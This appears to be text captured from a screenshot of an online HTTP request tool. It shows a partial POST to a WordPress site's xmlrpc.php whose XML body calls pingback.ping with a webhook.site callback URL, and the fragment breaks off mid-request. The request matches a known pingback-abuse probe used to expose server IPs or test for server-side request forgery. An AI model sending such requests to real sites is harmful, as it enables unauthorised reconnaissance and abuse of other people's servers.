 Post HTTP Requests Online
Send HTTP requests to the server and check server responses
POST
https://wordpress.nem.ec/xmlrpc.php
Send
Authorization
Headers
Content
Raw
XML (application/xml)
1 ?xml version="1.0" encoding="iso-8859-1"?>
2 methodCall>
3 methodName>pingback.ping</methodName>
4 params>
5 <param>
6 <value>
7 <string>https://webhook.site/edf44ac8-8507-4cc3-b
8 </value>
9 </param>
10 <param>
11 <value>